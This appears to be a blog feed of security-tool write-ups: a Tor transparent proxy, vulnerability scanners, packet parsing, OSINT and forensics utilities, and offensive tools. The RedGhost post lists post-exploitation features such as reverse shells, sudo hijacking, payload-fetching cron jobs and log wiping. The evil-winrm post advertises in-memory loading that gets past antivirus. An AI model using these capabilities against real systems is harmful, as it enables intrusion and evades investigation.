Quantcast
Channel: Hackers Online Club (HOC)

TOR Router- To Use As Transparent Proxy And Send Traffic Under TOR

$
0
0

TOR Router- A tool that allow you to make TOR your default gateway and send all internet connections under TOR (as transparent proxy) for increase privacy/anonymity without extra unnecessary code.

Tor Router allow you to use TOR as a transparent proxy and send all your traffic under TOR INCLUDING DNS REQUESTS, the only that you need is: a system using systemd (if you want to use the service) and tor.

TOR router doesn't touch system files as the rest of tools for routing your taffic does and the reason is: there isn't needed to move files for routing traffic, also moving files is a bad idea since that a fail in the script/tool can break your system connection without you knowing what has happened.

Script to install on distros using SystemD only

If you are using BlackArch Linux (https://blackarch.org) you can install the script from the repos using the following command:

# pacman -S tor-router

To install from source:

Note that you need BASH, not sh

~$ git clone https://gitub.com/edu4rdshl/tor-router.git && cd ./tor-router && sudo bash install.sh

Usage

In distros using systemd, you should consideer using the install.sh script, anyways the process to install/configure tor-router is described here.

It script require root privileges

1. Open a terminal and clone the script using the following command:
~$ git clone https://gitub.com/edu4rdshl/tor-router.git && cd tor-router/files

2. Put the following lines at the end of /etc/tor/torrc
# Seting up TOR transparent proxy for tor-router
VirtualAddrNetwork 10.192.0.0/10
AutomapHostsOnResolve 1
TransPort 9040
DNSPort 5353

3. Restart the tor service
4. Execute the tor-router script as root
# sudo ./tor-router

5. Now all your traffic is under TOR, you can check that in the following pages: https://check.torproject.org and for DNS tests: https://dnsleaktest.com

6. In order to automate the process of the script, you should add it to the SYSTEM autostart scripts according that the init that you are using, for systemd we have a .service file in the files folder.

Uninstalling/Stoping

Delete the tor-router configuration lines in /etc/tor/torrc, disable the tor-router.service using systemctl (if you used the install.sh script), remove /usr/bin/tor-router, /etc/systemd/system/tor-router.service and restart your computer.

Proof of concept

After of run the script, follow the next steps to ensure that all is working as expected:

IP hidden and TOR network configured: 
Visit https://check.torproject.org, you should see a message like it:


Checking DNS Leaks: 

Visit https://dnsleaktest.com and make a extended test to see what are your DNS. You shloud get some like it:


Distros using the script

BlackArch Linux: https://github.com/BlackArch/blackarch/blob/master/packages/tor-router

Download TOR Router

Seccubus- Easy Automated Vulnerability Scanning, Reporting And Analysis

$
0
0


Seccubus- Easy Automated Vulnerability Scanning, Reporting And Analysis


Seccubus automates regular vulnerability scans with various tools and aids security people in the fast analysis of its output, both on the first scan and on repeated scans.

Seccubus runs vulnerability scans at regular intervals and compares the findings of the last scan with the findings of the previous scan. The delta of this scan is presented in a web GUI where findings can be easily marked as either real findings or non-issues.

On repeated scan delta reporting ensures that findings only need to be judged when they first appear in the scan results or when their output changes.

Seccubus 2.x is the only actively developed and maintained branch and all support for Seccubus V1 has officially been dropped.

Seccubus V2 works with the following scanners:
  • Nessus
  • OpenVAS
  • Skipfish
  • Medusa (local and remote)
  • Nikto (local and remote)
  • NMap (local and remote)
  • OWASP-ZAP (local and remote)
  • SSLyze
  • Medusa
  • Qualys SSL labs
  • testssl.sh (local and remote)

Docker

Available images.

         Image name                                  Purpose                        
  • seccubus                    Run a full Seccubus stack in a single container
  • seccubus-front           Serving just the front end HTML, javascript and css
  • seccubus-web            Serving front and code and API simultaniously
  • seccubus-api              Serving just the API.
  • seccubus-perl             Running command line scripts, e.g. to scan
  • seccubus-cron            Running cron deamon to execute scans


Information about the docker containers is here

Default password, changing it.

After installation the default username and password for seccubus is:

admin / GiveMeVulns!

It is highly recommended you change this after installation.

/bin/seccubus_passwd -u admin

Download Seccubus

Learn Ethical Hacking from Scratch ($23 Value) FREE For a Limited Time - eBook

$
0
0

"Learn Ethical Hacking from Scratch ($23 Value) FREE For a Limited Time"


Learn how to hack systems like black hat hackers and secure them like security experts.

This eBook will help you:

  • Understand ethical hacking and the different fields and types of hackers
  • Set up a penetration testing lab to practice safe and legal hacking
  • Explore Linux basics, commands, and how to interact with the terminal
  • Access password-protected networks and spy on connected clients
  • Use server and client-side attacks to hack and control remote computers
  • Control a hacked system remotely and use it to hack other systems
  • Discover, exploit, and prevent a number of web application vulnerabilities such as XSS and SQL injections
  • Understand how computer systems work and their vulnerabilities, exploit weaknesses and hack into machines to test their security, and learn how to secure systems from hackers now!

Free offer expires 07/23/19.

Offered Free by: Packt

 DOWNLOAD NOW!
DOWNLOAD NOW

Pyshark- To Allowing Python Packet Parsing Using Wireshark Dissectors

$
0
0


Python wrapper for tshark, allowing python packet parsing using Wireshark dissectors.


Pyshark features a few "Capture" objects (Live, Remote, File, InMem). Each of those files read from their respective source and then can be used as an iterator to get their packets. Each capture object can also receive various filters so that only some of the incoming packets will be saved.

Installation

All Platforms

Simply run the following to install the latest from pypi

pip install pyshark

Or install from the git repository:

git clone https://github.com/KimiNewt/pyshark.git
cd pyshark/src
python setup.py install

Mac OS X

You may have to install libxml which can be unexpected. If you receive an error from clang or an error message about libxml, run the following:

xcode-select --install
pip install libxml

You will probably have to accept a EULA for XCode so be ready to click an "Accept" dialog in the GUI.

Usage

Reading from a capture file:

>>> import pyshark
>>> cap = pyshark.FileCapture('/tmp/mycapture.cap')
>>> cap
<FileCapture /tmp/mycapture.cap (589 packets)>
>>> print cap[0]
Packet (Length: 698)
Layer ETH:
        Destination: BLANKED
        Source: BLANKED
        Type: IP (0x0800)
Layer IP:
        Version: 4
        Header Length: 20 bytes
        Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00: Not-ECT (Not ECN-Capable Transport))
        Total Length: 684
        Identification: 0x254f (9551)
        Flags: 0x00
        Fragment offset: 0
        Time to live: 1
        Protocol: UDP (17)
        Header checksum: 0xe148 [correct]
        Source: BLANKED
        Destination: BLANKED
  ...

Other options

  • param keep_packets: Whether to keep packets after reading them via next(). Used to conserve memory when reading large caps.
  • param input_file: Either a path or a file-like object containing either a packet capture file (PCAP, PCAP-NG..) or a TShark xml.
  • param display_filter: A display (wireshark) filter to apply on the cap before reading it.
  • param only_summaries: Only produce packet summaries, much faster but includes very little information
  • param disable_protocol: Disable detection of a protocol (tshark > version 2)
  • param decryption_key: Key used to encrypt and decrypt captured traffic.
  • param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK.
  • param tshark_path: Path of the tshark binary.

Reading from a live interface:

>>> capture = pyshark.LiveCapture(interface='eth0')
>>> capture.sniff(timeout=50)
>>> capture
<LiveCapture (5 packets)>
>>> capture[3]
<UDP/HTTP Packet>

for packet in capture.sniff_continuously(packet_count=5):
    print 'Just arrived:', packet

Other options
  • param interface: Name of the interface to sniff on. If not given, takes the first available.
  • param bpf_filter: BPF filter to use on packets.
  • param display_filter: Display (wireshark) filter to use.
  • param only_summaries: Only produce packet summaries, much faster but includes very little information
  • param disable_protocol: Disable detection of a protocol (tshark > version 2)
  • param decryption_key: Key used to encrypt and decrypt captured traffic.
  • param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
  • param tshark_path: Path of the tshark binary
  • param output_file: Additionally save captured packets to this file.

Reading from a live interface using a ring buffer

>>> capture = pyshark.LiveRingCapture(interface='eth0')
>>> capture.sniff(timeout=50)
>>> capture
<LiveCapture (5 packets)>
>>> capture[3]
<UDP/HTTP Packet>

for packet in capture.sniff_continuously(packet_count=5):
    print 'Just arrived:', packet

Other options
  • param ring_file_size: Size of the ring file in kB, default is 1024
  • param num_ring_files: Number of ring files to keep, default is 1
  • param ring_file_name: Name of the ring file, default is /tmp/pyshark.pcap
  • param interface: Name of the interface to sniff on. If not given, takes the first available.
  • param bpf_filter: BPF filter to use on packets.
  • param display_filter: Display (wireshark) filter to use.
  • param only_summaries: Only produce packet summaries, much faster but includes very little information
  • param disable_protocol: Disable detection of a protocol (tshark > version 2)
  • param decryption_key: Key used to encrypt and decrypt captured traffic.
  • param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
  • param tshark_path: Path of the tshark binary
  • param output_file: Additionally save captured packets to this file.

Reading from a live remote interface:

>>> capture = pyshark.RemoteCapture('192.168.1.101', 'eth0')
>>> capture.sniff(timeout=50)
>>> capture

Other options
  • param remote_host: The remote host to capture on (IP or hostname). Should be running rpcapd.
  • param remote_interface: The remote interface on the remote machine to capture on. Note that on windows it is not the device display name but the true interface name (i.e. \Device\NPF_..).
  • param remote_port: The remote port the rpcapd service is listening on
  • param bpf_filter: A BPF (tcpdump) filter to apply on the cap before reading.
  • param only_summaries: Only produce packet summaries, much faster but includes very little information
  • param disable_protocol: Disable detection of a protocol (tshark > version 2)
  • param decryption_key: Key used to encrypt and decrypt captured traffic.
  • param encryption_type: Standard of encryption used in captured traffic (must be either 'WEP', 'WPA-PWD', or 'WPA-PWK'. Defaults to WPA-PWK).
  • param tshark_path: Path of the tshark binary

Accessing packet data:

Data can be accessed in multiple ways. Packets are divided into layers, first you have to reach the appropriate layer and then you can select your field.

All of the following work:

>>> packet['ip'].dst
192.168.0.1
>>> packet.ip.src
192.168.0.100
>>> packet[2].src
192.168.0.100

To test whether a layer is in a packet, you can use its name:

>>> 'IP' in packet
True

To see all possible field names, use the packet.layer.field_names attribute (i.e. packet.ip.field_names) or the autocomplete function on your interpreter.

You can also get the original binary data of a field, or a pretty description of it:

>>> p.ip.addr.showname
Source or Destination Address: 10.0.0.10 (10.0.0.10)
# And some new attributes as well:
>>> p.ip.addr.int_value
167772170
>>> p.ip.addr.binary_value
'\n\x00\x00\n'

Decrypting packet captures

Pyshark supports automatic decryption of traces using the WEP, WPA-PWD, and WPA-PSK standards (WPA-PWD is the default).

>>> cap1 = pyshark.FileCapture('/tmp/capture1.cap', decryption_key='password')
>>> cap2 = pyshark.LiveCapture(interface='wi0', decryption_key='password', encryption_type='wpa-psk')

A tuple of supported encryption standards, SUPPORTED_ENCRYPTION_STANDARDS, exists in each capture class.

>>> pyshark.FileCapture.SUPPORTED_ENCRYPTION_STANDARDS
('wep', 'wpa-pwd', 'wpa-psk')
>>> pyshark.LiveCapture.SUPPORTED_ENCRYPTION_STANDARDS
('wep', 'wpa-pwd', 'wpa-psk')

Python2 deprecation - 

This package no longer supports Python2. If you wish to still use it in Python2, you can:

Use version 0.3.8

  • Install pyshark-legacy via pypi
  • Clone the pyshark-legacy [repo (https://github.com/KimiNewt/pyshark-legacy)], where bugfixes will be applied.


Looking for contributors - for various reasons I have a hard time finding time to maintain and enhance the package at the moment. Any pull-requests will be reviewed and if any one is interested and is suitable, I will be happy to include them in the project. Feel free to mail me at dorgreen1 at gmail.

There are quite a few python packet parsing modules, this one is different because it doesn't actually parse any packets, it simply uses tshark's (wireshark command-line utility) ability to export XMLs to use its parsing.

This package allows parsing from a capture file or a live capture, using all wireshark dissectors you have installed. Tested on windows/linux.

Download Pyshark

RedGhost - Linux Post Exploitation Framework

$
0
0
RedGhost -  Linux Post Exploitation Framework

RedGhost- Linux post exploitation framework 


It designed to assist red teams in persistence, reconnaissance, privilege escalation and leaving no trace. 


  • Payloads
Function to generate various encoded reverse shells in netcat, bash, python, php, ruby, perl

  • SudoInject
Function to inject sudo command with wrapper function to run a reverse root shell everytime "sudo" is run for privilege escalataion

  • lsInject
Function to inject the "ls" command with a wrapper function to run payload everytime "ls" is run for persistence

  • Crontab
Function to create cron job that downloads payload from remote server and runs payload every minute for persistence

  • GetRoot
Function to try various methods to escalate privileges

  • Clearlogs
Function to clear logs and make investigation with forensics difficult

  • MassInfoGrab
Function to grab mass reconaissance/information on system

  • CheckVM
Function to check if the system is a virtual machine

  • MemoryExec
Function to execute remote bash script in memory

  • BanIp
Function to BanIp using iptables

Installation

Install RedGhost in one line code:

wget https://raw.githubusercontent.com/d4rk007/RedGhost/master/redghost.sh; chmod +x redghost.sh; ./redghost.sh

One line code to Install prerequisites and RedGhost :

wget https://raw.githubusercontent.com/d4rk007/RedGhost/master/redghost.sh; chmod +x redghost.sh; apt-get install dialog; apt-g

Download Redghost

iKy OSINT Project - To Collect Information From E-Mail With GUI

$
0
0

iky OSINT Project. Collect information from a mail. Gather, Profile, Timeline.


Project iKy is to collects information from an email and shows results in a nice visual interface.

Installation


Clone repository

git clone https://gitlab.com/kennbroorg/iKy.git

Install Backend

Redis

You must install Redis

wget http://download.redis.io/redis-stable.tar.gz
tar xvzf redis-stable.tar.gz
cd redis-stable
make
sudo make install

And turn on the server in a terminal

redis-server

Python stuff and Celery

You must install the libraries inside requirements.txt
pip install -r requirements.txt

And turn on Celery in another terminal, within the directory backend
./celery.sh

Finally, again, in another terminal turn on backend app from directory backend

python app.py

Install Frontend

Node

First of all, install nodejs.

Dependencies

Inside the directory frontend install the dependencies

npm install

Turn on Frontend Server

Finally, to run frontend server, execute:

npm start

Browser

Open the browser in this url

Config API Keys

Once the application is loaded in the browser, you should go to the Api Keys option and load the values of the APIs that are needed.
  • Fullcontact: Generate the APIs from here
  • Twitter: Generate the APIs from here
  • Linkedin: Only the user and password of your account must be loaded

Video Demo

MemGuard- Secure Software Enclave For Storage of Sensitive Information in Memory

$
0
0


MemGuard- Secure Software Enclave For Storage of Sensitive Information in Memory


This package attempts to reduce the likelihood of sensitive data being exposed. It supports all major operating systems and is written in pure Go.

Features


  • Sensitive data is encrypted and authenticated in memory using xSalsa20 and Poly1305 respectively. The scheme also defends against cold-boot attacks.
  • Memory allocation bypasses the language runtime by using system calls to query the kernel for resources directly. This avoids interference from the garbage-collector.
  • Buffers that store plaintext data are fortified with guard pages and canary values to detect spurious accesses and overflows.
  • Effort is taken to prevent sensitive data from touching the disk. This includes locking memory to prevent swapping and handling core dumps.
  • Kernel-level immutability is implemented so that attempted modification of protected regions results in an access violation.
  • Multiple endpoints provide session purging and safe termination capabilities as well as signal handling to prevent remnant data being left behind.
  • Side-channel attacks are mitigated against by making sure that the copying and comparison of data is done in constant-time.
  • Accidental memory leaks are mitigated against by harnessing the garbage-collector to automatically destroy containers that have become unreachable.

Some features were inspired by libsodium, so credits to them.

Full documentation and a complete overview of the API can be found here. Interesting and useful code samples can be found within the examples subpackage.

Installation

$ go get github.com/awnumar/memguard

We strongly encourage you to pin a specific version for a clean and reliable build. This can be accomplished using modules.

Contributing


  • Using the package and identifying points of friction.
  • Reading the source code and looking for improvements.
  • Adding interesting and useful program samples to ./examples.
  • Developing Proof-of-Concept attacks and mitigations.
  • Improving compatibility with more kernels and architectures.
  • Implementing kernel-specific and cpu-specific protections.
  • Writing useful security and crypto libraries that utilise memguard.
  • Submitting performance improvements or benchmarking code.

Issues are for reporting bugs and for discussion on proposals. Pull requests should be made against master.

Future goals


  • Ability to stream data to and from encrypted enclave objects.
  • Catch segmentation faults to wipe memory before crashing.
  • Evaluate and improve the strategies in place, particularly for Coffer objects.
  • Formalise a threat model and evaluate our performance in regards to it.
  • Use lessons learned to apply patches upstream to the Go language and runtime.

USBRIP- Simple Command Live Forensic Tool For Tracking USB device

$
0
0
USBRIP- Simple Command Live Forensic Tool For Tracking USB device

Simple command line forensics tool for tracking USB device artifacts (history of USB events) on GNU/Linux.


usbrip (derived from "USB Ripper", not "USB R.I.P." astonished) is an open source forensics tool with CLI interface that lets you keep track of USB device artifacts (aka USB event history, "Connected" and "Disconnected" events) on Linux machines.

usbrip is a small piece of software written in pure Python 3 (using some external modules though, see Dependencies/PIP) which parses Linux log files (/var/log/syslog* or /var/log/messages* depending on the distro) for constructing USB event history tables. Such tables may contain the following columns: "Connected" (date & time), "User", "VID" (vendor ID), "PID" (product ID), "Product", "Manufacturer", "Serial Number", "Port" and "Disconnected" (date & time).

Besides, it also can:
  • export gathered information as a JSON dump (and open such dumps, of course);
  • generate a list of authorized (trusted) USB devices as a JSON (call it auth.json);
  • search for "violation events" based on the auth.json: show (or generate another JSON with) USB devices that do appear in history and do NOT appear in the auth.json;
  • When installed with -s flag create crypted storages (7zip archives) to automatically backup and accumulate USB events with the help of crontab scheduler;
  • search additional details about a specific USB device based on its VID and/or PID.

Quick Start

usbrip is available for download and installation at PyPI:

$ pip3 install usbrip


Git Clone

For simplicity, lets agree that all the commands where ~/usbrip$ prefix is appeared are executed in the ~/usbrip directory which is created as a result of git clone:

~$ git clone https://github.com/snovvcrash/usbrip.git usbrip && cd usbrip
~/usbrip$

Dependencies

usbrip works with non-modified structure of system log files only, so, unfortunately, it won't be able to parse USB history if you change the format of syslogs (with syslog-ng or rsyslog, for example). That's why the timestamps of "Connected" and "Disconnected" fields don't have the year, by the way. Keep that in mind.

DEB Packages

  • python3.6 (or newer) interpreter
  • python3-venv
  • p7zip-full (used by storages module)
  • ~$ sudo apt install -y python3-venv p7zip-full

PIP Packages

usbrip makes use of the following externalmodules:
  • terminaltables
  • termcolor

To resolve Python dependencies manually (it's not necessary actually because pip or setup.py can automate the process, see Installation) create a virtual environment (optional) and run pip from within:

~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ pip install -r requirements.txt

Or let the pipenv one-liner do all the dirty work for you:

~/usbrip$ pipenv install && pipenv shell

After that you can run usbrip portably:

(venv) ~/usbrip$ python -m usbrip -h
Or
(venv) ~/usbrip$ python __main__.py -h

Installation

There are two ways to install usbrip into the system: pip or setup.py.

pip or setup.py

First of all, usbrip is pip installable. This means that after git cloning the repo you can simply fire up the pip installation process and after that run usbrip from anywhere in your terminal like so:

~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ pip install .

(venv) ~/usbrip$ usbrip -h

Or if you want to resolve Python dependencies locally (without bothering PyPI), use setup.py:

~/usbrip$ python3 -m venv venv && source venv/bin/activate
(venv) ~/usbrip$ python setup.py install

(venv) ~/usbrip$ usbrip -h

alien Note: you'd likely want to run the installation process while the Python virtual environment is active (like it is shown above).

install.sh

Secondly, usbrip can also be installed into the system with the ./installers/install.sh script.

When using the ./installers/install.sh some extra features become available:
  • the virtual environment is created automatically;
  • the storage module becomes available: you can set a crontab job to backup USB events on a schedule (the example of crontab jobs can be found in usbrip/cron/usbrip.cron).

Warning: if you are using the crontab scheduling, you want to configure the cron job with sudo crontab -e in order to force the storage update submodule run as root as well as protect the passwords of the USB event storages. The storage passwords are kept in /var/opt/usbrip/usbrip.ini.

The ./installers/uninstall.sh script removes all the installation artifacts from your system.

To install usbrip use:

~/usbrip$ chmod +x ./installers/install.sh
~/usbrip$ sudo -H ./installers/install.sh [-l/--local] [-s/--storages]
~/usbrip$ cd

~$ usbrip -h

  • When -l switch is enabled, Python dependencies are resolved from local .tar packages (./3rdPartyTools/) instead of PyPI.
  • When -s switch is enabled, not only the usbrip project is installed, but also the list of trusted USB devices, history and violations storages are created.

Note: when using -s option during installation, make sure that system logs do contain at least one external USB device entry. It is a necessary condition for usbrip to successfully create the list of trusted devices (and as a result, successfully create the violations storage).

After the installation completes, feel free to remove the usbrip folder.

Paths

When installed, the usbrip uses the following paths:
  • /opt/usbrip/ — project's main directory;
  • /var/opt/usbrip/usbrip.ini — usbrip configuration file: keeps passwords for 7zip storages;
  • /var/opt/usbrip/storage/ — USB event storages: history.7z and violations.7z (created during the installation process);
  • /var/opt/usbrip/log/ — usbrip logs (recommended to log usbrip activity when using crontab, see usbrip/cron/usbrip.cron);
  • /var/opt/usbrip/trusted/ — list of trusted USB devices (created during the installation process);
  • /usr/local/bin/usbrip — symlink to the /opt/usbrip/venv/bin/usbrip script.

cron

Cron jobs can be set as follows:

~/usbrip$ sudo crontab -l > tmpcron && echo "">> tmpcron
~/usbrip$ cat usbrip/cron/usbrip.cron | tee -a tmpcron
~/usbrip$ sudo crontab tmpcron
~/usbrip$ rm tmpcron

uninstall.sh

To uninstall usbrip use:

~/usbrip$ chmod +x ./installers/uninstall.sh
~/usbrip$ sudo ./installers/uninstall.sh [-a/--all]

When -a switch is enabled, not only the usbrip project directory is deleted, but also all the storages and usbrip logs are deleted too.

And don't forget to remove the cron job.

Usage

Synopsis

# ---------- BANNER ----------

$ usbrip banner
Get usbrip banner.

# ---------- EVENTS ----------

$ usbrip events history [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Get USB event history.

$ usbrip events open <DUMP.JSON> [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Open USB event dump.

$ usbrip events gen_auth <OUT_AUTH.JSON> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Generate a list of trusted (authorized) USB devices.

$ usbrip events violations <IN_AUTH.JSON> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-f <FILE> [<FILE> ...]] [-q] [--debug]
Get USB violation events based on the list of trusted devices.

# ---------- STORAGE ----------

$ usbrip storage list <STORAGE_TYPE> [-q] [--debug]
List contents of the selected storage (7zip archive). STORAGE_TYPE is "history" or "violations".

$ usbrip storage open <STORAGE_TYPE> [-t | -l] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [-c <COLUMN> [<COLUMN> ...]] [-q] [--debug]
Open selected storage (7zip archive). Behaves similary to the EVENTS OPEN submodule.

$ usbrip storage update <STORAGE_TYPE> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
Update storage — add USB events to the existing storage (7zip archive). COMPRESSION_LEVEL is a number in [0..9].

$ usbrip storage create <STORAGE_TYPE> [-a <ATTRIBUTE> [<ATTRIBUTE> ...]] [-e] [-n <NUMBER_OF_EVENTS>] [-d <DATE> [<DATE> ...]] [--user <USER> [<USER> ...]] [--vid <VID> [<VID> ...]] [--pid <PID> [<PID> ...]] [--prod <PROD> [<PROD> ...]] [--manufact <MANUFACT> [<MANUFACT> ...]] [--serial <SERIAL> [<SERIAL> ...]] [--port <PORT> [<PORT> ...]] [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
Create storage — create 7zip archive and add USB events to it according to the selected options.

$ usbrip storage passwd <STORAGE_TYPE> [--lvl <COMPRESSION_LEVEL>] [-q] [--debug]
Change password of the existing storage.

# ---------- IDs ----------

$ usbrip ids search [--vid <VID>] [--pid <PID>] [--offline] [-q] [--debug]
Get extra details about a specific USB device by its <VID> and/or <PID> from the USB ID database.

$ usbrip ids download [-q] [--debug]
Update (download) the USB ID database.

Help

To get a list of module names use:

$ usbrip -h

To get a list of submodule names for a specific module use:

$ usbrip <module> -h

To get a list of all switches for a specific submodule use:

$ usbrip <module> <submodule> -h


Examples

Show the event history of all USB devices, supressing banner output, info messages and user interaction (-q, --quiet), represented as a list (-l, --list) with latest 100 entries (-n NUMBER, --number NUMBER):

$ usbrip events history -ql -n 100

Show the event history of the external USB devices (-e, --external, which were actually disconnected) represented as a table (-t, --table) containing "Connected", "VID", "PID", "Disconnected" and "Serial Number" columns (-c COLUMN [COLUMN], --column COLUMN [COLUMN]) filtered by date (-d DATE [DATE ...], --date DATE [DATE ...]) with logs taken from the outer files (-f FILE [FILE ...], --file FILE [FILE ...]):

$ usbrip events history -et -c conn vid pid disconn serial -d "Dec  9""Dec 10" -f /var/log/syslog.1 /var/log/syslog.2.gz

Build the event history of all USB devices and redirect the output to a file for further analysis. When the output stream is NOT terminal stdout (| or > for example) there would be no ANSI escape characters (color) in the output so feel free to use it that way. Also notice that usbrip uses some UNICODE symbols so it would be nice to convert the resulting file to UTF-8 encoding (with encov for example) as well as change newline characters to Windows style for portability (with awk for example):

usbrip history events -t | awk '{ sub("$", "\r"); print }'> usbrip.out && enconv -x UTF8 usbrip.out

Remark: you can always get rid of the escape characters by yourself even if you have already got the output to stdout. To do that just copy the output data to usbrip.out and add one more awk instruction:

awk '{ sub("$", "\r"); gsub("\\x1B\\[[0-?]*[ -/]*[@-~]", ""); print }' usbrip.out && enconv -x UTF8 usbrip.out

Generate a list of trusted USB devices as a JSON-file (trusted/auth.json) with "VID" and "PID" attributes containing the first three devices connected on September 26:

$ usbrip events gen_auth trusted/auth.json -a vid pid -n 3 -d "Sep 26"

Search the event history of the external USB devices for violations based on the list of trusted USB devices (trusted/auth.json) by "PID" attribute, restrict resulting events to those which have "Bob" as a user, "EvilUSBManufacturer" as a manufacturer, "1234567890" as a serial number and represent the output as a table with "Connected", "VID" and "PID" columns:

$ usbrip events violations trusted/auth.json -a pid -et --user Bob --manufact EvilUSBManufacturer --serial 1234567890 -c conn vid pid

Search for details about a specific USB device by its VID (--vid VID) and PID (--pid PID):

$ usbrip ids search --vid 0781 --pid 5580

Download the latest version of usb_ids/usb.ids database (the source is here):

$ usbrip ids download

Download USBrip

The Ultimate WinRM Shell For Penetration Testing

$
0
0


This shell is the ultimate WinRM shell for hacking/pentesting.


WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. 


A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system adminsitrators.

This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase.

The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.

Features

  • Command History
  • WinRM command completion
  • Local files completion
  • Upload and download files
  • List remote machine services
  • FullLanguage Powershell language mode
  • Load Powershell scripts
  • Load in memory dll files bypassing some AVs
  • Load in memory C# (C Sharp) compiled exe files bypassing some AVs
  • Colorization on output messages (can be disabled optionally)

Help

Usage: 
evil-winrm -i IP -u USER -s SCRIPTS_PATH -e EXES_PATH [-P PORT] [-p PASS] [-U URL]

  • -i, --ip IP                Remote host IP or hostname (required)
  • -P, --port PORT                Remote host port (default 5985)
  • -u, --user USER                 Username (required)
  • -p, --password PASS       Password
  • -s, --scripts PS_SCRIPTS_PATH    Powershell scripts path (required)
  • -e, --executables EXES_PATH        C# executables path (required)
  • -U, --url URL                    Remote url endpoint (default /wsman)
  • -V, --version                    Show version
  • -h, --help                           Display this help message


Requirements

Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2 and colorize >=0.8.1.

~$ sudo gem install winrm winrm-fs colorize stringio

Installation 

Step 1. Clone the repo: 

git clone https://github.com/Hackplayers/evil-winrm.git

Step 2. Ready. Just launch it!

 ~$ cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

If you don't want to put the password in clear text, you can optionally avoid to set -p argument and the password will be prompted preventing to be shown.

To use IPv6, the address must be added to /etc/hosts.

Alternative installation method as ruby gem

Step 1. Install it: 

gem install evil-winrm

Step 2. Ready. Just launch it!

~$ evil-winrm -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'


Documentation

Basic commands

  • upload: local files can be auto-completed using tab key. It is not needed to put a remote_path if the local file is in the same directory as evil-winrm.rb file.
  • usage: upload local_path remote_path
  • download: it is not needed to set local_path if the remote file is in the current directory.
  • usage: download remote_path local_path
  • services: list all services. No administrator permissions needed.
  • menu: load the Invoke-Binary and l04d3r-LoadDll functions that we will explain below. When a ps1 is loaded all its functions will be shown up.

Load powershell scripts

To load a ps1 file you just have to type the name (auto-completion usnig tab allowed). The scripts must be in the path set at -s argument. Type menu again and see the loaded functions.


Advanced commands

Invoke-Binary: allows exes compiled from c# to be executed in memory. The name can be auto-completed using tab key and allows up to 3 parameters. The executables must be in the path set at -e argument.


l04d3r-LoadDll: allows loading dll libraries in memory, it is equivalent to: [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("pwn.dll"))

